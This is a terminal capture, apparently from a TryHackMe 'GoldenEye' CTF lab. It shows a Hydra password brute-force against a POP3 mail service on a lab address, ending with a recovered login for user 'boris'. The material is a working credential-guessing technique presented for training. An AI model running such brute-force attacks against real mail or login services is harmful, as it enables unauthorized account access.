 ┌──(root💀matrix)-[/home/…/lab/thm/CTFs/goldeneye]
└─# hydra -l boris -P /usr/share/set/src/fasttrack/wordlist.txt -vv -s 55007 10.10.64.114 pop3
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these
*** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-06-21 22:29:04
[INFO] several providers have implemented cracking protection, check with a small wordlist first - and stay legal!
[DATA] max 16 tasks per 1 server, overall 16 tasks, 222 login tries (l:1/p:222), ~14 tries per task
[DATA] attacking pop3://10.10.64.114:55007/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[VERBOSE] CAPABILITY: +OK
CAPA
TOP
UIDL
RESP-CODES
PIPELINING
AUTH-RESP-CODE
STLS
USER
SASL PLAIN
.
[VERBOSE] using POP3 PLAIN AUTH mechanism
[STATUS] 80.00 tries/min, 80 tries in 00:01h, 142 to do in 00:02h, 16 active
[STATUS] 64.00 tries/min, 128 tries in 00:02h, 94 to do in 00:02h, 16 active
[55007][pop3] host: 10.10.64.114   login: boris   password: secret1!
[STATUS] attack finished for 10.10.64.114 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-06-21 22:31:47